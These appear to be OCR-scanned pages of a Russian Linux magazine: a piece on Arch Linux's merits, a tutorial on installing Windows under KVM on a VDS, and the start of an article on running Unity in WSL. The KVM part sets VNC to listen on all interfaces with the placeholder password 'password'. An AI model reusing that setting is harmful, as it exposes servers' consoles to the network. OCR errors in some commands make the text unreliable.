![](_page_26_Picture_9.jpeg)

#### 02. ИЗУЧЕНИЕ LINUX

Контроль рождает ответственность. Arch Linux не прощает ошибок и требует четкого понимания смысла выполняемых действий. Если ты устанавливаешь KDE и GNOME и хочешь, чтобы они корректно работали, не мешая друг другу, ты должен четко понимать, какие пакеты тебе нужны, что такое графический менеджер логина и тулкиты Qt и GTK+.

Эффективное использование Arch Linux невозможно без знания хотя бы основных принципов работы дистрибутивов Linux. Правило «установил nginx, и он сам запустился и уже отвечает на запросы» здесь не работает. Ты должен выполнить хотя бы начальную настройку nginx, затем запустить его и добавить в автозагрузку, если хочешь, чтобы он запускался на этапе инициализации системы. Для этого ты должен знать, как конфигурировать nginx и управлять systemd.

Arch Linux ничего не будет делать за тебя, поэтому ты потратишь много часов, пытаясь разобраться, как работает тот или иной компонент дистрибутива и почему, черт возьми, у тебя не работает трекпад после установки графической среды.

![](_page_26_Picture_450.jpeg)

#### 03. ARCHWIKI

Arch Linux легко может заставить тебя рвать волосы и проклинать того, кто подсунул тебе эту дрянь, но у тебя всегда есть помощь комьюнити. У Arch Linux лучшая документация из всех дистрибутивов Linux. Любые подробности и мельчайшие детали функционирования дистрибутива расписаны в ArchWiki), огромном цифровом хранилище знаний, которое оперативно пополняется и переводится на разные языки.

В ArchWiki ты найдешь ответ практически на любой вопрос, возникший при установке и настройке дистрибутива. Документация здесь настолько хороша, что ею не брезгуют и пользователи других дистрибутивов. А ответ на вопрос, не освещенный в вики, с вероятностью 99% ты отыщешь на форуме.

![](_page_26_Picture_451.jpeg)

#### 04. ROLLING RELEASE

Наконец, пройдя через все круги ада и настроив систему по своему вкусу, ты можешь вздохнуть с облегчением: больше тебе не придется заниматься этим никогда. Arch Linux использует модель обновления rolling release. Здесь нет версий системы, нет релизов, нет промежуточных и тестовых релизов. Система, установленная в данный момент, - актуальная система и будет оставаться таковой, пока ты обновляешь установленные пакеты.

С этой страницы начинается путь в мир Arch Linux

Единожды установив Arch Linux, ты можешь годами использовать ее, и это всегда будет свежая версия дистрибутива. Настроив автоматическое обновление дистрибутива, ты будешь каждое утро садиться за комп с самой последней версией системы. И ПО в ней будет всегда новее, чем в любом другом дистрибутиве, — Arch Linux славится оперативностью обновления пакетов.

![](_page_26_Picture_452.jpeg)

#### **05. AUR**

Но не только оперативность обновления софта в репозиториях славит Arch Linux, настоящий бриллиант этого дистрибутива - AUR (Arch User Repository). С технической точки зрения это система автоматизированной сборки пакетов, принцип работы которой позаимствован у системы портов BSD-систем, а вот с точки зрения пользователя это огромный, практически безграничный каталог софта, где можно найти даже ту самую утилиту, которую написал Владимир двадцать лет назад для себя и своих друзей.

С помощью AUR можно найти, скомпилировать и установить практически любой существующий для Linux софт. И не просто любой, а самые разные варианты любого софта. Хочешь черный телеграм? Нет проблем. Нужна высокопроизводительная версия wine с патчами Gallium? Держи.

Все это лежит в одном месте, снабжено поиском и может быть установлено в одну команду. Не нужно искать никакие РРА-репозитории, добавлять их в каталог и импортировать ключи, не нужно самостоятельно скачивать файлы и устанавливать их какими-то непонятными способами, попутно инсталлируя все возможные компиляторы. Просто доверься AUR, и он сделает это сам.

![](_page_26_Picture_453.jpeg)

В AUR можно найти десятки вариантов одного приложения

#### 06. PACMAN

Наиболее востребованные пакеты из AUR попадают в систему автосборки дистрибутива, которая формирует пакеты для четырех стандартных репозиториев Arch Linux: core, extra, community и multilib. Эти пакеты можно установить с помощью менеджера pacman, и он - это еще одна годность Arch Linux.

По принципу своей работы растап очень напоминает apt-get: ты пишешь pacman -S firefox, и он автоматически скачивает и устанавливает последнюю версию Firefox. Однако растап намного проще, быстрее и функциональнее apt-get, когда дело касается нетривиальных операций. Apt-get - это всего лишь обертка (и не единственная) над менеджером пакетов dpkg, так что если тебе необходимо установить deb-пакет не из сети, а с жесткого диска, ты используешь dpkg, имеющий совершенно другую семантику команд. А еще есть apt-cache для поиска пакетов, apt-file для определения принадлежности файлов пакету и набор других команд.

В Arch Linux pacman — это главный и единственный инструмент управления пакетами. С его помощью ты можешь устанавливать пакеты из сети и с жесткого диска, искать их по базе, искать нужные файлы внутри пакетов, определять принадлежность файлов пакету, получать информацию о пакете. Все функции в одной утилите с простым и понятным набором опций.

![](_page_26_Picture_454.jpeg)

Pacman прост и удобен

#### 07. ОРИГИНАЛЬНЫЕ ВЕРСИИ ПО

Одна из причин, почему в репозиториях Arch Linux новые версии ПО появляются намного быстрее, чем в других дистрибутивах, - приложения не подвергаются модификации. Большинство дистрибутивов включают в себя пропатченные версии софта с функциональностью, которая, по мнению разработчиков, будет нужна пользователям или необходима для корректного функционирования дистрибутива.

Чаще всего модификации подвергается ядро, а также сетевые демоны (обычно это патчи для повышения безопасности) и компоненты графической среды. И проблема здесь не только в более долгих сроках появления ПО в репозиториях, но и в том, что эти модификации нередко ломают совместимость. Некоторые версии утилит могут отлично работать на ядре Ubuntu, но отказываться запускаться на ядрах других дистрибутивов, пути к конфигурационным файлам, описанные в официальной документации приложения, могут не совпадать с путями в дистрибутиве. Библиотеки среды GNOME в Ubuntu несовместимы с самой средой GNOME, поэтому установка последней в этом дистрибутиве - дело довольно нетривиальное.

В Arch Linux ПО всегда работает и ведет себя так, как задумал его разработчик. Ядро здесь самое стандартное, приложения собраны из официальных исходников без всяких модификаций. Устанавливая приложение, ты всегда можешь рассчитывать на то, что не столкнешься с несовместимостями. А если тебе все-таки нужны модифицированные версии, ты всегда можешь собрать их из AUR. Различных модификаций того же ядра здесь полсотни.

![](_page_26_Picture_455.jpeg)

![](_page_26_Picture_41.jpeg)

В AUR представлены десятки вариантов ядра Linux

#### 08. КОМЬЮНИТИ

Arch Linux развивается полностью за счет комьюнити. Над дистрибутивом не стоит никакая компания, заинтересованная в развитии тех или иных функций, которые позволят ей наиболее выгодно преподнести дистрибутив покупателям. Здесь нет навязанной линии развития дистрибутива, которая может не всем показаться правильной (как в случае с Unity и дисплейным сервером Mir в Ubuntu, например). Arch Linux — продукт сообщества, такого же, каким было сообщество разработчиков ядра Linux, пока в конце девяностых в него не пришли корпорации и не начали продвигать только им нужные функции.

Организационная структура Arch Linux держится на принципах меритократии, когда направление развития проекта определяется теми, кто внес больший вклад в его развитие. Те же принципы используются при разработке BSD-систем и дистрибутива Debian, а вот организационная структура Ubuntu, Fedora и SUSE им полностью противоречит.

Развиваемый сообществом, Arch Linux становится таким, каким его хочет видеть сообщество, независимо от желаний корпораций.

![](_page_26_Picture_456.jpeg)

Форум Arch Linux так же аскетичен, как сам дистрибутив

#### 09. ЗАЩИТА ОТ ДУРАКОВ

Arch Linux — дистрибутив не для всех. Чтобы просто установить его и довести до состояния более-менее пригодной для использования системы с графическим интерфейсом, придется потратить немало времени, а если ты новичок, то и нервных клеток. Воспринимай это не только как набивание скиллов, но и как пропуск в клуб умных и компетентных людей.

Сложности, с которыми сталкиваются пользователи при установке и использовании дистрибутива, привели к рождению по-настоящему компетентного сообщества. Глупые вопросы на форумах Arch Linux встречаются намного реже, чем на форумах, посвященных другим дистрибутивам, а ответы всегда более компетентны. Сообщество Arch Linux - это собрание гиков всех мастей, готовых изучать новое и получающих удовольствие от ковыряния системы.

![](_page_26_Picture_52.jpeg)

#### **10. JUST FOR FUN**

В конце концов, даже если Arch Linux тебе не нужен и твой текущий дистрибутив или даже Windows/macOS тебя полностью устраивает, сам процесс установки и настройки дистрибутива - занятие интересное и фановое. Хотел ли ты когда-нибудь собрать свою собственную систему, не заморачиваясь с LFS? Arch Linux — отличная возможность сделать это.

#### **ВЫВОДЫ**

Arch Linux неидеален, и некоторые из приведенных в статье черт характерны и для других дистрибутивов, включая тот же Slackware, приверженцем которого автор был на протяжении многих лет. Однако именно арч сегодня дает тот экспириенс, который ожидаешь получить, если подкован в Linux. Arch Linux существенно повышает скилл, позволяет получить простую и быструю систему, которую никогда не придется переустанавливать или апгрейдить до новой версии. В его репозиториях есть тысячи приложений, а сам дистрибутив всегда остается актуальным. А еще арч влюбляет в себя. Поняв эту систему и те принципы, на которых она построена, ты уже вряд ли вернешься назад. Э

**Мартин** «urban.prankster» Пранкевич prank.urban@gmail.com

# ВИРТУАЛИЗАЦИЕЙ ENDIN HACTPAVIBAEM **WINDOWS B KVM**

Интерес пользователей к виртуализации в последнее время стал пропадать. С одной стороны, есть понятные десктопные решения под любую ось. С другой стоимость VDS не так уж и высока, а сервер доступен всем, можно демонстрировать разработки с любой точки. Но если с Linux все более-менее ясно и выбор есть, то Windows-хостинги предлагают далеко не все, их стоимость высока (примерно в два раза дороже) и брать их, когда такая система нужна редко, не имеет смысла. Вот здесь нас может выручить знание KVM.

#### ПЛЮСЫ И МИНУСЫ КУМ

Проект KVM (Kernel-based Virtual Machine) в этом году празднует десятилетие. Официально он включен в ядро с версии 2.6.20, выложенное на kernel.org 4 февраля 2007 года. Изначально разрабатывался компанией Qumranet, выкупленной Red Hat в 2008 году. После сделки KVM и библиотека управления виртуализацией oVirt стала основой платформы виртуализации RHEV, поэтому Red Hat на сегодня ключевой разработчик KVM.

Технология предоставляет полную виртуализацию на аппаратном уровне. Поэтому, в отличие от популярных LXC и OpenVZ, KVM может запускать в принципе любую ОС, не только Linux (Windows, FreeBSD...), и Linux, отличающийся от конфигурации основной системы. Если нужна виртуальная машина, не совпадающая параметрами с основным хостом, то выбора особо нет. Включение в ядро было большим прорывом. Теперь поддержка виртуализации в ОС не требовала установки гипервизора (как Xen) и могла быть реализована в любом дистрибутиве, включая настольный. Из коробки доступен VNC, дающий возможность управлять виртуальным сервером с момента загрузки (то есть когда еще не работает SSH), как будто из локальной консоли. Проект активно сотрудничает с другим подобным решением QEMU, задействованы некоторые утилиты и общий формат файла образа Qcow2.

Минусы, конечно, тоже есть. Куда же без них. Главный - процессор должен иметь аппаратную поддержку виртуализации Intel VT-х или AMD-V. Проверить их наличие можно вручную или при помощи утилит:

#### \$ sudo apt-get install cpu-checker

 $$$  kvm-ok INFO: /dev/kvm exists

KVM acceleration can be used

Также о поддержке технологий говорят флаги в CPU:

\$ egrep -c "svm|vmx" /proc/cpuinfo

В зависимости от производителя процессора будет загружен свой модуль ядра (kvm-amd.ko либо kvm-intel.ko).

![](_page_27_Picture_784.jpeg)

kvm 29690 1 kvm intel

![](_page_27_Picture_785.jpeg)

Проверяем поддержку KVM

Накладные расходы чуть выше, чем при использовании LXC и OpenVZ. Причин тому две. KVM-контейнер запускает свою копию ядра и окружения, и под них требуется память. LXC и OpenVZ же используют ядро и системные вызовы сервера. Поэтому при одинаковых характеристиках на хостинге у них совершенно разные возможности. При создании KVM-контейнера под него сразу резервируются все ресурсы согласно установкам. Это хорошо видно в htop. Стоит добавить ОЗУ в KVM, как сразу на это значение увеличивается объем занятой памяти. Выйти за лимиты VM не может, они устанавливаются жестко. В этом даже и плюс, можно сразу рассчитать будущую нагрузку на своем сервере, а ресурсы никто не позаимствует. И VM работают относительно стабильно в плане производительности. В то время как при OpenVZ-виртуализации ресурсы выделяются динамически по мере надобности и каждый виртуальный сервер

использует ровно столько ресурсов, сколько ему сейчас нужно. Незанятые ресурсы остаются свободными. Поэтому он и популярен у хостеров, ведь можно всегда напихать чуть больше VM, и именно поэтому виртуальные машины, созданные с запасом, могут работать то быстрее, то медленнее. Иногда оптимизация VM под OpenVZ — настоящая мука: непонятно, почему сервер стал работать по-другому — из-за новых настроек или внешних факторов.

Администрировать KVM сложнее, так как прозрачный доступ к файлам, процессам, консолям и сети контейнеров отсутствует, это приходится настраивать самостоятельно. Перестройка параметров VM в KVM (CPU, RAM, HDD) не очень удобна и требует дополнительных действий, включающих перезагрузку ОС. В том же OpenVZ это можно сделать на лету. Сам проект не предлагает удобных графических инструментов для управления виртуальными машинами, только утилиту virsh, реализующую все необходимые функции. Но, поискав в Сети, можно найти несколько интерфейсов, хотя для индивидуального использования одной или нескольких VM их обычно ставить нет смысла. К тому же много open source проектов, активно развивавшихся во время большого интереса к виртуальным машинам, сегодня стали коммерческими, хотя некоторые по-прежнему предлагают обрезанную free-версию. В репозитории пакетов есть virt-manager, предлагающий графический интерфейс для управления KVM и другими типами VM, поддерживающими virtlib, как установленных локально, так и удаленно через SSH.

#### \$ sudo apt install virt-manager

В качестве веб-интерфейсов можно порекомендовать старенький, но еще рабочий WebVirtMgr, бесплатный UVMM UCS Core Edition, openQRM Free Community Edition и другие. Кроме того, существуют специальные дистрибутивы вроде Proxmox VE, в котором все необходимые инструменты для создания и управления VM на базе KVM и LXC уже есть (правда, он подходит для bare metal установки, а не на удаленный VDS).

#### **УСТАНОВКА КУМ**

Плюсы KVM в том, что она работает из коробки и что процессоры серверов хостеров однозначно поддерживают эту технологию. Поэтому вполне реально при наличии свободных ресурсов подгрузить в VDS еще одну виртуальную машину (или несколько). Конечно, под фактически двойной виртуализацией они будут работать не так быстро, как на железе, но если большая нагрузка не планируется, то этого вполне должно хватить. Более того, у некоторых хостингов есть rescue-инструменты, дающие возможность подмонтировать другую файловую систему (в hetzner это rescue/LARA), подменить имеющуюся и даже установить свою ОС. При некотором умении можно по тарифам Linux абсолютно легально использовать Windows.

Наша задача — установить под KVM Win и настроить доступ. KVM работает со всеми версиями Win, включая и последние. Но Win капризней к ресурсам, поэтому тариф следует подбирать с учетом минимальных системных требований и накладных расходов на ОС и виртуализацию. На Digital Ocean, например, Win2012R2 при 4 Гбайт ОЗУ сильно тормозит, а если выделить 6+ Гбайт, то уже вполне нормальный отклик. В различных дистрибутивах и даже версиях процесс немного отличается, но в основном это касается названий пакетов. Мы будем использовать Ubuntu 16.06. Ставим пакеты.

\$ sudo apt install qemu-kvm libvirt-bin ubuntu-vm-builder  $\leftarrow$ 

Проверяем поддержку KVM.

bridge-utils

\$ qemu-system-x86\_64 -monitor stdio -machine type=pc,accel=kvm (gemu) info kvm kvm support: enabled

Если такой ответ получен, значит, все нормально. Список поддерживаемых ОС и их правильное название можно получить при помощи osinfo-query.

#### \$ sudo apt install libosinfo-bin

\$ osinfo-query os

Или так:

\$ sudo apt install virtinst entitled and the substitution of the substitution of the substitution of the substitution of the substitution of the substitution of the substitution of the substitution of the substitution of t \$ sudo virt-install --os-variant list

![](_page_27_Picture_786.jpeg)

Конфигурационные файлы libvirt находятся в каталоге /etc/libvirt, журналы, в которых нужно искать ответы на проблемы, размещаются в /var/log/libvirt. В /var/ lib/libvirt несколько каталогов: в boot система, если не указан путь, будет искать образ для установки гостевой системы, а в images размещать жесткие диски. Управление виртуальными машинами из консоли производится при помощи утилиты virsh. Параметров много, их все можно узнать, введя:

#### $$$  virsh --help

Вначале просто стоит пройтись и познакомиться, чтобы понять суть. Список ОС пока пуст:

#### \$ virsh list --all

Проверяем, что сеть настроена. По умолчанию используется default (подробнее дальше по тексту).

![](_page_27_Picture_787.jpeg)

![](_page_27_Picture_788.jpeg)

Если в ответ получаем, что невозможно подключиться, проверяем права доступа на сокет и каталоги выше (в основном в этом проблема).

\$ sudo ls -la /var/run/libvirt/libvirt-sock

И перезагружаем модули:

#### \$ sudo rmmod kvm \$ sudo modprobe -a kvm

Еще один момент. Для работы Win потребуются паравиртуальные драйверы virtio, которые реализуют работу основных устройств в виртуальном окружении. Они не обязательны, но их использование позволяет достичь большей производительности и отзывчивости в работе виртуальных окружений. Они должны поддерживаться как хостом, так и гостевой ОС. В ядре Linux драйвер поддерживается с 2.6.25, но модуль по умолчанию не ставится. Если вызов /sbin/ Ismod | grep virtio u cat "/boot/config-uname -r" | grep -i virtio HUMHEFO HE NOKAзал, следует установить пакет gemu-guest-agent. Для гостевой ОС ISO-образ

доступен на fedoraproject.org.

#### \$ wget https://fedorapeople.org/groups/virt/virtio-win/directdownloads/stable-virtio/virtio-win.iso

Далее два варианта. Можно самостоятельно установить операционную систему или взять уже готовый образ с установленной ОС. Первый шаг в общем отличается тем, что нужно подготовить диск, запустить VM и установить ОС стандартным способом. Создадим диск размером 25 Гбайт.

 $$$  qemu-img create -f qcow2 -o preallocation=metadata  $\leftarrow$ 

winserv2012.qcow2 25G Formatting 'winserv2012.qcow2',  $fmt = q$ cow2 size=26843545600  $\leftrightarrow$ encryption=off cluster\_size=65536 preallocation=metadata ← lazy\_refcounts=off\_refcount\_bits=16

Если в будущем нужно изменить размер диска, то используется команда resize:

\$ gemu-img resize winserv2012.gcow2 +10G

Ставим ОС:

\$ virt-install --connect qemu:///system --name WinServ2012 ← --ram 6048 --vcpus 4 --disk path=winserv2012.qcow2,format=qcow2,← bus=virtio, cache=none --disk path=virtio-win.iso, device=cdrom  $\leftarrow$ --cdrom win2012.iso --network=bridge:virbr0,model=e1000 ← --vnc --os-type=windows --os-variant=win2k12r2 --noautoconsole + --accelerate --noapic --keymap=en-us

Некоторые параметры очевидны, поэтому кратко:

- name имя, по которому можно обращаться к VM;
- ram и vcpus количество памяти и vCPU, выделяемых VM;
- disk имя диска, формат и драйвер;
- cdrom виртуальный CD-ROM, здесь указан ISO-образ, с которого будет загружаться система;
- network сетевое подключение, тип и модель (можно использовать virtio, но бывают проблемы, потом можно сменить);
- os-type  $\mu$  os-variant тип ОС.

Параметр -- vnc имеет смысл только на сервере без GUI, при наличии интерфейса KVM сразу откроет окно через SDL. Также можно подключиться локально при помощи virsh:

#### \$ virsh --connect qemu:///system start WinServ2012

или удаленно:

\$ virt-viewer -c qemu+ssh://example.org/system WinServ2012

Удаленно также можно зайти с использованием любого VNC-клиента, при необходимости используя port forwarding (см. ниже).

![](_page_27_Picture_67.jpeg)

Коннектимся к Windows, запущенной под KVM

После установки ОС можно приступать к работе. Второй вариант позволяет использовать уже готовый диск с установленной ОС. Его можно скопировать с готовой системы, сконвертировать при помощи gemu-img convert, которая поддерживает форматы дисков практически всех систем виртуализации. Или взять с сайта проекта Cloudbase.

Запуск почти не отличается от предыдущего, убираем, если не нужен, cdrom и добавляем --import.

\$ virt-install --connect qemu:///system --name WinServ2012R2 ← --ram 6048 --vcpus 4 --disk path=win2012r2.qcow2,format=qcow2, bus=virtio, cache=none --network=bridge:virbr0, model==virtio ←  $--$ vnc --os-type=windows --os-variant=win2k12r2 --noautoconsole  $\leftarrow$ --accelerate --noapic --keymap=en-us --import

В дальнейшем можно управлять поведением VM при помощи virsh start/reboot Ishutdown | suspend | resume | destroy | undefine | edit | autostart | info и так далее.

#### \$ virsh suspend WinServ2012R2

Настройки VM хранятся в отдельных XML-файлах в каталоге /etc/libvirt/gemu, имя соответствует параметру -- name. Можно их просмотреть, отредактировать при необходимости, скопировать при помощи virsh. Например, нужно изменить настройки сетевого адаптера.

#### \$ virsh edit WinServ2012R2

<interface type='network'>

#### <model type='virtio' /> </interface>

Скопируем настройки в файл.

#### \$ virsh dumpxml WinServ2012R2 > WinServ2012R2-clone.xml

Теперь в любом текстовом редакторе правим параметры второй машины, указываем новый виртуальный диск и можем запускать второй экземпляр. Для клонирования есть и другой вариант.

#### \$ virt-clone -o WinServ2012R2 -n WinServ2012R2-clone ← --file /var/lib/libvirt/images/WinServ2012R2-clone.qcow2

GNU nano 2.5.3 File: /tmp/virsh7hFfdq.xml domain type='kvm'> <name>WinSer2012R2</name> <uuid>beec7d57-6d9c-4527-b40f-d1ec83e48008</uuid> nit='KiB'>4145152</me <currentMemory unit='KiB'>4145152</currentMemory> <vcpu placement='static'>4</vcpu>  $<sub>os</sub>$ </sub> <type arch='x86\_64' machine='pc-i440fx-xenial'>hvm</type>

![](_page_27_Picture_789.jpeg)

**CETЬ В KVM** 

<boot dev='hd'/>

</os>

Настройка сети — самый важный момент при работе с KVM. По умолчанию используется Usermode или default, когда базовая система работает как маршрутизатор между внешней и гостевой сетью. Гостевая ОС может получать доступ к внешним сетевым сервисам, но не видна из сети. IP выбирается автоматически при помощи DHCP из диапазона 192.168.122.0/24, интерфейс основной ОС всегда имеет IP 192.168.122.1. Для доступа к сервисам нужно самостоятельно настроить маршрутизацию. После установки libvirtd должен создать ряд NAT-правил iptables.

Настройки виртуальной машины

\$ sudo iptables -n -t nat -L

![](_page_27_Picture_790.jpeg)

Второй вариант - Bridged, когда интерфейс гостевой ОС привязывается к физическому интерфейсу и VM доступна извне без допнастроек. Этот вариант чуть сложнее в настройках, так как из-за перестроек можно потерять SSH-подключение. Поэтому при отсутствии локальной консоли (Java/веб-аплета у провайдера) пользоваться им нужно только после тщательного тестирования, и мы его рассматривать не будем.

В первом варианте удобнее настроить KVM так, чтобы она назначала гостевой системе один и тот же IP-адрес. Это можно сделать прямо в конфигурационном файле /etc/libvirt/qemu/networks/default.xml или вызвав

#### \$ sudo virsh net-edit default

Далее добавляем параметр host в секции dhcp:

#### <dhcp>

<range start='192.168.122.2' end='192.168.122.254'/> <host mac='52:54:00:68:27:72' name='WinServ2012R2'  $\leftrightarrow$  $ip='192.168.122.2'/>$ 

# </dhcp>

<network> <name>default</name> <uuid>9a423010-a969-4e82-b91f-4b24da839c14</uuid> <forward mode='nat'/> <bridge name='virbr0' stp='on' delay='0'/> <mac address='52:54:00:68:27:72'/> <ip address='192.168.122.1' netmask='255.255.255.0'> <dhcp> <range start='192.168.122.2' end='192.168.122.254'/> <host mac='52:54:00:35:fd:d8' name='guest1' ip='192.168.122.101'/> </dhcp>  $\langle$ /ip> /network>

Редактируем сетевые настройки для виртуального хоста

И так для каждого узла. После чего перезапускаем сеть.

#### \$ sudo virsh net-destroy default \$ sudo virsh net-start default

Теперь можем указать маршрут к сервису в основной системе:

iptables -t nat -A PREROUTING -p tcp -d 1.2.3.4 --dport 3389  $\leftrightarrow$ -j DNAT --to-destination 192.168.122.2

По умолчанию VNC в хостовой машине слушает только локальный порт. Поэтому при подключении с помощью VNC-клиента нужно обязательно пробрасывать порты.

\$ ssh user@example.org -L 5900:127.0.0.1:5900

Изменить эту ситуацию можно несколькими способами: добавив параметр --vnc, listen=0.0.0.0 и при необходимости указав другой порт --vncport 5901.

#### $$$  netstat -ant | grep 5900 tcp 0 0 0.0.0.0:5900 0.0.0.0:\* LISTEN

Аналогичные настройки есть в сетевых установках хоста.

<graphics type='vnc' port='5900' autoport='yes' listen='0.0.0.0'>

Чтобы не менять установки для каждой VM, проще изменить это поведение глобально:

\$ sudo nano /etc/libvirt/qemu.conf  $vnc_{{\text{listen}}} = "0.0.0.0"$ # Пароль не более восьми символов  $vnc_p$ assword = "password"

#### **ЗАКЛЮЧЕНИЕ**

Ну вот, собственно, мы имеем Windows, запущенную внутри Linux. Конечно, рассматривать KVM для локальной установки, где сильны позиции у VirtualBox и VMware Workstation, не стоит, но при наличии свободных ресурсов на VDS можно быстро развернуть еще одну машину. Скорость, конечно, будет невелика, но для небольших тестов вполне достаточная.  $\equiv$ 

![](_page_28_Picture_1.jpeg)

![](_page_28_Picture_2.jpeg)

# UNITY И ДРУГИЕ ПЛЮШКИ В WSL

После написания автором этих строк предыдущей статьи о Windows Subsystem for Linux прошло больше полугода. За это время Microsoft успела выпустить первое крупное обновление Windows 10 - Anniversary Update

![](_page_28_Picture_5.jpeg)

1607, в котором все нововведения, включая WSL, теперь доступны любому установившему это обновление пользователю. WSL стала гораздо более проработанной и, пожалуй, «цельной».

По сравнению со сборкой Windows 10 14316, в которой впервые появилась подсистема Linux, в Windows 10 Anniversary Update подсистема выглядит вполне работоспособной и применимой на практике (настолько, насколько это возможно на данном этапе). Стабильность работы не вызывает нареканий. Забегая вперед, отмечу самое главное - в WSL появилась возможность запуска графического окружения и других GUI-программ (из числа DE это пока что Unity и Xfce), чего не было в предыдущих сборках Windows 10. Пока это было сделано неофициально, отдельными энтузиастами-линуксоидами, а не разработчиками WSL, но есть надежда, что официальная поддержка запуска полноценного Linux GUI в WSL лишь дело времени.

![](_page_28_Picture_8.jpeg)

# WSL. ПОЛГОДА СПУСТЯ

Как я уже сказал, за последние полгода разработчики WSL доработать основательно **OTE** успели подсистему, что упростило ее установку и настройку. А сама Microsoft успела стать «платиновым» членом Linux Foundation. Лет пятнадцать назад о таком нельзя было даже мечтать. В своем новом качестве Microsoft обязалась поддерживать все инициативы Linux Foundation в области открытого ПО и Linux и ежегодно перечислять в фонд 500 тысяч долларов США. Это, безусловно, большое достижение. В первую очередь для всего сообщества FOSS (free/libre and open-source software - бесплатное/свободное и от-

![](_page_28_Picture_11.jpeg)

**WARNING** Помни: сначала WSL необходимо установить. Из коробки подсистема не заработает.

**INFO** 

Перед установкой

и включением WSL обязательно

установи ВСЕ

обновления

Windows 10. Иначе

**МОГУТ ВОЗНИКНУТЬ** проблемы!

 $\overline{a}$ 

крытое программное обеспечение). Через пятнадцать лет после того, как Стив Балмер назвал Linux раковой опухолью, новое руководство Microsoft оказалось куда более дальновидным и разумным.

Но вернемся к Windows Subsystem for Linux. Установка собственно Windows 10 проходит быстро и просто (почти как установка Ubuntu), и нет нужды описывать ее нашему читателю. Ты можешь выбрать либо обновление из предыдущей версии Windows 10, что займет в разы больше времени и сил, либо удалить предыдущую версию и установить систему с нуля (что я и сделал, и не из лени, а чистоты эксперимента для, чтобы система была, что называется, девственно-чистой). Автор этих строк вот уже больше

года является бета-тестером Windows 10, и новые версии доступны ему бесплатно (от слова совсем). Если ты тоже бета-тестер, то у тебя должна быть лицензия на новые бета-релизы Windows 10. В последнюю версию Windows, Anniversary Update

1607 — «юбилейное обновление» (непонятно, правда, что за юбилей у MS), WSL включается по умолчанию. Надо лишь активировать «Режим разработчика» в разделе «Обновление и безопасность», дождаться, пока система загрузит так называемый пакет разработчика, и перезагрузить компьютер. После чего запустить инструмент «Включение и отключение компонентов Windows», где выбрать пункт «Подсистема Linux для Windows...». И снова перезагрузить компьютер.

Установка bash в WSL проходит без проблем (хотя и не так быстро, как хотелось бы). Мне не удалось с первого раза установить Unity: инсталлятор постоянно ругался на битые пакеты. Как оказалось, сначала нужно было обновить систему через штатный менеджер пакетов Ubuntu -АРТ. После получения обновлений установка пошла как по маслу и... продлилась на моем тестовом Dell Inspiron (не самый старый ноутбук, хотя и не топовый) около девяти с половиной часов. Почему - тайна сия мне неведома. Однако я заметил, что каждый Ubuntu-пакет устанавливался раза в три-четыре дольше, чем в «чистой» Ubuntu.

![](_page_28_Figure_18.jpeg)

icrosoft Windows IVersion 10.0.14316]<br>c) 2016 Microsoft Corporation. All rights reserved. :\Users\temaz>bash . Nose in Nemmazzona<br>- Beta feature --<br>his will install Ubuntu on Windows, distributed by Canonical<br>nd licensed under its terms available here:<br>ttps://aka.ms/uowterms ype "y" to continue: y<br>ownloading from the Windows Store... 100%<br>xtracting filesystem, this will take a few minutes...

Select C:\Windows\system32\cmd.exe - bash

+ 5.2 kbps ■ ⊞ ■ ‰ 4) ■ PYC  $\frac{8.09 \text{ PM}}{5/11/2016}$ Инсталляция bash сводится к одной команде в консоли Windows 10

# X WINDOW, UNITY И ВСЕ-ВСЕ-ВСЕ

Установка bash - это лишь полдела. Дальше начинается самое интересное установка и настройка X-сервера в Windows и запуск графических приложений, в том числе и Unity.

Изначально Canonical и Microsoft добавили возможность запуска Ubuntu поверх Windows 10 для того, чтобы предоставить системным администраторам и разработчикам возможность использования bash и других Linux-инструментов и утилит, таких как make, gawk и grep, непосредственно в Windows. Пользователи Linux, как истинные хакеры (в хорошем смысле этого слова), не заставили себя долго ждать и немедленно приступили к работе над запуском графических окружений рабочего стола в WSL. И угадай, что? Они сделали это. Гватемальский программист, зарегистрированный на GitHub под ником Guerra24, смог (цитата) «запустить Unity (рабочее окружение по умолчанию в Ubuntu) внутри WSL. Это говорит о том, что прослойка от Microsoft, в принципе, вполне способна запускать любые окружения рабочего стола».

Задача эта нетривиальная, и то, что в итоге получится, трудно назвать полноценным рабочим столом Linux, но это только начало. Если ты хочешь использовать рабочий стол Ubuntu в Windows 10 в практических целях, то лучше воспользуйся любой из доступных в данный момент виртуальных машин, например VirtualBox от Oracle. А вот если ты просто хочешь повеселиться и прокачать свои навыки программирования для рабочих столов, то можешь попробовать запустить «нативный» Linux прямо в Windows 10. Для запуска Unity в WSL тебе для начала нужно установить (любым доступным способом, желательно легальным!) версию Windows 10 Anniversary Update за номером 1607. Причем не «домашнюю» версию, а самую что ни на есть «профессиональную», а то и вовсе «корпоративную». После установки обязательно обнови систему и двигайся дальше.

После двух (иногда трех) перезагрузок в процессе обновления, чтобы установить bash, необходимо запустить командную строку Windows (Win + R, ввести cmd — и будет тебе счастье в виде «консоли» Windows) и ввести... да, именно так: bash. Будет предложено согласиться с условиями обслуживания (обязательно прими их, выбора у тебя нет!) и загрузить Ubuntu. На этом этапе тебе нужно просто нажать клавишу Ү. Объем загружаемых файлов будет не многим более одного гигабайта. Так что, если у тебя медленный интернет (да, бывает и такое), приготовься ждать. Затем начнется установка, которая, в свою очередь, тоже займет некоторое время, зависящее от производительности компьютера. И в конце всего этого ты попадешь в пространство пользо-

вателя (пользовательское окружение) Ubuntu 14.04, работающее поверх WSL. Технически ты запустишь не Linux. Оно может выглядеть как Linux, но это не Linux. Дело в том, что пользовательское окружение (тот самый bash и прочие) работает не поверх ядра Linux, а внутри прослойки WSL. WSL использует специальный API и набор инструкций, для того чтобы все выглядело как в Linux, но все же это не то же самое. В основе всего этого все еще стоит ядро Windows NT. Это важно понимать, чтобы разобраться в том, как запускается и работает Unity B WSL.

После установки Ubuntu обязательно обнови ее, введя стандартные для этого команды:

#### # apt-get update # apt-get upgrade

![](_page_28_Picture_29.jpeg)

Далее нужно снова вернуться в Windows 10 и установить совместимый с ней X-сервер. Для нашего эксперимента идеально подойдет VcXsrv. Его собрата Xming лучше не использовать, так как с ним, по неизвестной мне причине, возникает проблема: при попытке запустить любое графическое приложение для Linux все просто вылетает, в том числе и консоль Windows. Но это не все. Нужно сказать Ubuntu о том, что следует использовать именно X-сервер VcXsrv. Для этого введи в bash команду

#### # DISPLAY =:  $0.0$

